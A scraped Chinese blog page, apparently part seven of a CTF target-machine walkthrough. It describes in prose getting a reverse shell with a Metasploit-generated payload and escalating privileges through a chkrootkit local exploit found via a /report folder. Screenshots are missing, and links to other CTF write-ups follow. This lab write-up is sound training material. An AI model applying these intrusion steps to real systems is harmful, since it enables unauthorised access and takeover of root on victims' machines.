

用kali的msf来生成马,进而进行反弹shell





但是这个权限还算不够的,我们只能通过提权做进一步操作。大家肯定都直接想到脏牛提权了,但是本靶机没有这个漏洞,本菜在进行磁盘查看的时候,发现一个叫“/report”的文件夹,通过查看里面的文件发现是一个rootkit检测工具的实时报告文件,如图



本菜使用比较笨的方法,就是把所知道的关于rookit的检测工具都进行全盘搜索,最后定位到使用了“chkrootkit”,



通过查看其版本号和配置信息结合google搜索,发现一个本地提权漏洞,而MSF也已经有该利用脚本,如图:

14. CTF综合靶机渗透(七)的更多相关文章

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- 21. CTF综合靶机渗透(十四)

靶机说明: I created this machine to help others learn some basic CTF hacking strategies and some tools. ...

- 18. CTF综合靶机渗透(十一)

靶机描述: SkyDog Con CTF 2016 - Catch Me If You Can 难度:初学者/中级 说明:CTF是虚拟机,在虚拟箱中工作效果最好.下载OVA文件打开虚拟框,然后选择文件 ...

- 17. CTF综合靶机渗透(十)

靶机描述:欢迎来到超级马里奥主机!这个虚拟机是对真实世界场景场景的模拟.目标是在VM中找到2个标志.根是不够的(对不起!)VM可以以多种方式开发,但请记住枚举是关键.挑战的程度是中等的.感谢VDBAN ...

- 13. CTF综合靶机渗透(六)

靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.110.140),需要将虚拟机网卡设置为host-only方式组网,并 ...

- 20. CTF综合靶机渗透(十三)

靶机说明: Wellcome to "PwnLab: init", my first Boot2Root virtual machine. Meant to be easy, I ...

- 8. CTF综合靶机渗透(一)

靶机说明 虚拟机难度中等,使用ubuntu(32位),其他软件包有: PHP apache MySQL 目标 Boot to root:从Web应用程序进入虚拟机,并获得root权限. 运行环境 靶机 ...

- 25. CTF综合靶机渗透(17)

靶机链接 https://www.vulnhub.com/entry/the-ether-evilscience,212 运行环境 本靶机提供了VMware的镜像,从Vulnhub下载之后解压,运行v ...

- 19. CTF综合靶机渗透(十二)

靶机说明: 靶机主题来自美剧<黑客军团> 本次靶机有三个flag,难度在初级到中级,非常适合新手训练学习,不需要逆向技术,目标就是找到三个key,并且拿到主机root权限. 渗透过程: 本 ...

随机推荐

- MySQL 及 SQL 注入与防范方法

所谓SQL注入,就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令. 我们永远不要信任用户的输入,我们必须认定用户输入的数据都是不安全的, ...

- shell正则

第五天 REGEXP:REGular EXPressionPattern: 正则表达式: Basic REGEXP:基本 Extended REGEXP:扩展 基本正则表达式: 字符匹配类:.: 任意 ...

- Linux Network Namespace

Linux Network Namespaces Linux kernel在2.6.29中加入了namespaces,用于支持网络的隔离,我们看一下namespace是如何使用的 创建与配置 创建一个 ...

- NOIP前的一些计划

一些想法 距离NOIP2018只剩下一个星期的时间了,通过这几天在长郡的考试,渐渐感觉还有好多东西自己还不够熟练,也有些东西到现在还不会,现将NOIP前的一些计划列在这里,希望能在考前把他们全部完成吧 ...

- Bootstrap(一)标题

Bootstrap标题样式进行了以下显著的优化重置: 1.重新设置了margin-top和margin-bottom的值, h1~h3重置后的值都是20px:h4~h6重置后的值都是10px.2.所 ...

- 代码题(14)— 合并有序链表、数组、合并K个排序链表

1.21. 合并两个有序链表 将两个有序链表合并为一个新的有序链表并返回.新链表是通过拼接给定的两个链表的所有节点组成的. 示例: 输入:1->2->4, 1->3->4 输出 ...

- ES _all、_source的使用——_all字段连接所有字段的值构成一个用空格(space)分隔的大string而被analyzed和index,document主体保存在_source中

1._all 1.1_all field _all字段是一个很少用到的字段,它连接所有字段的值构成一个用空格(space)分隔的大string,该string被analyzed和index,但是不被s ...

- http接口测试框架-遇到的问题

遇到过很多问题 如图,结果做作对比的时候,发现返回的结果有一个error_code: 0,中间有一个空格,导致对比失败 解决方法:打印出结果,再对比,case里的预期结果是否一致,有时候是填写的错误 ...

- 5 Python 数据类型—数字

Python Number 数据类型用于存储数值. 数据类型是不允许改变的,这就意味着如果改变 Number 数据类型的值,将重新分配内存空间. var1 = 1 var2 = 10 您也可以使用de ...

- 【二叉树的递归】01二叉树的最小深度【Minimum Depth of Binary Tree】

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ 给定一个二叉树,找出他的最小的深度 ...